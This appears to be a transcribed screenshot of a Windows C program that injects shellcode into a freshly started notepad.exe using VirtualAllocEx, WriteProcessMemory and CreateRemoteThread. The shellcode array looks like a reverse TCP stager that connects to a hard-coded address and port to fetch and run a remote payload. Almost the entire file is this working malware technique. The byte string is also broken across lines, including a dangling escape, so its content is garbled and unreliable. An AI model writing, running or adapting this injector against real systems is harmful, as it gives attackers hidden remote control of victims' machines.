 1 #include <windows.h>
2 #include <stdio.h>
3 #include <processthreadsapi.h>
4
5 char shell[] = "\xFC\x48\x83\xE4\xF0\xE8\xCC\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xD2\x65\x48\x8B\x52\x60\x48\x8B\x52\x18\x48\x8B\x52\x20\x48\x8B\x72\x50\x48\x0F\xB7\x4A\x
\x4D\x31\xC9\x48\x31\xC0\xAC\x3C\x61\x7C\x02\x2C\x20\x41\xC1\xC9\x0D\x41\x01\xC1\xE2\xED\x52\x41\x51\x48\x8B\x52\x20\x8B\x42\x3C\x48\x01\xD0\x66\x81\x78\x18\x0B\x02\x0F\x85\x72\x00
\x00\x00\x8B\x80\x88\x00\x00\x00\x48\x85\xC0\x74\x67\x48\x01\xD0\x50\x8B\x48\x18\x44\x8B\x40\x20\x49\x01\xD0\xE3\x56\x48\xFF\xC9\x41\x8B\x34\x88\x48\x01\xD6\x4D\x31\xC9\x48\x31\xC0
\xAC\x41\xC1\xC9\x0D\x41\x01\xC1\x38\xE0\x75\xF1\x4C\x03\x4C\x24\x08\x45\x39\xD1\x75\xD8\x58\x44\x8B\x40\x24\x49\x01\xD0\x66\x41\x8B\x0C\x48\x44\x8B\x40\x1C\x49\x01\xD0\x41\x8B\x04
\x88\x48\x01\xD0\x41\x58\x41\x58\x5E\x59\x5A\x41\x58\x41\x59\x41\x5A\x48\x83\xEC\x20\x41\x52\xFF\xE0\x58\x41\x59\x5A\x48\x8B\x12\xE9\x4B\xFF\xFF\xFF\x5D\x49\xBE\x77\x73\x32\x5F\x33
\x32\x00\x00\x41\x56\x49\x89\xE6\x48\x81\xEC\xA0\x01\x00\x00\x49\x89\xE5\x49\xBC\x02\x00\x00\x35\xAC\x10\x59\xBB\x41\x54\x49\x89\xE4\x4C\x89\xF1\x41\xBA\x4C\x77\x26\x07\xFF\xD5\x4C
\x89\xEA\x68\x01\x01\x00\x00\x59\x41\xBA\x29\x80\x6B\x00\xFF\xD5\x6A\x0A\x41\x5E\x50\x50\x4D\x31\xC9\x4D\x31\xC0\x48\xFF\xC0\x48\x89\xC2\x48\xFF\xC0\x48\x89\xC1\x41\xBA\xEA\x0F\xDF
\xE0\xFF\xD5\x48\x89\xC7\x6A\x10\x41\x58\x4C\x89\xE2\x48\x89\xF9\x41\xBA\x99\xA5\x74\x61\xFF\xD5\x85\xC0\x74\x0A\x49\xFF\xCE\x75\xE5\xE8\x93\x00\x00\x00\x48\x83\xEC\x10\x48\x89\xE2
\x4D\x31\xC9\x6A\x04\x41\x58\x48\x89\xF9\x41\xBA\x02\xD9\xC8\x5F\xFF\xD5\x83\xF8\x00\x7E\x55\x48\x83\xC4\x20\x5E\x89\xF6\x6A\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xF2\x48
\x31\xC9\x41\xBA\x58\xA4\x53\xE5\xFF\xD5\x48\x89\xC3\x49\x89\xC7\x4D\x31\xC9\x49\x89\xF0\x48\x89\xDA\x48\x89\xF9\x41\xBA\x02\xD9\xC8\x5F\xFF\xD5\x83\xF8\x00\x7D\x28\x58\x41\x57\x59
\x68\x00\x40\x00\x00\x41\x58\x6A\x00\x5A\x41\xBA\x0B\x2F\x0F\x30\xFF\xD5\x57\x59\x41\xBA\x75\x6E\x4D\x61\xFF\xD5\x49\xFF\xCE\xE9\x3C\xFF\xFF\xFF\x48\x01\xC3\x48\x29\xC6\x48\x85\xF6
\x75\xB4\x41\xFF\xE7\x58\x6A\x00\x59\xBB\xE0\x1D\x2A\x0A\x41\x89\xDA\xFF\xD5";
6
7 int main() {
8 HANDLE hThread;
9 STARTUPINFO si;// this process handle
10 PROCESS_INFORMATION pi;
11 DWORD dwprocessid = 0;
12 DWORD dwThradID = 0;
13 ZeroMemory(&si, sizeof(si));
14 ZeroMemory(&pi, sizeof(pi));
15 BOOL createProces = NULL;
16 createProces = CreateProcess(L"C:\\Windows\\system32\\notepad.exe",NULL,NULL,NULL,
17 FALSE, 0, NULL, NULL, &si, &pi);
18
19 printf("the proces id %d | process thread %d\n", pi.dwProcessId, pi.dwThreadId);
20
21 LPVOID hamad_adrress = VirtualAllocEx(pi.hProcess, NULL,sizeof(shell), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
22 if (!hamad_adrress) { printf("the VirtualAllocEx failed\n "); }
23 printf("hamad_adrress = %p\n", hamad_adrress);
24 DWORD hamadWriteprocess = WriteProcessMemory(pi.hProcess, hamad_adrress, shell, sizeof(shell), NULL);
25 getchar();
26 HANDLE hamadTrhead = CreateRemoteThread(pi.hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)hamad_adrress, NULL, 0, NULL);
27 return 0;
28 }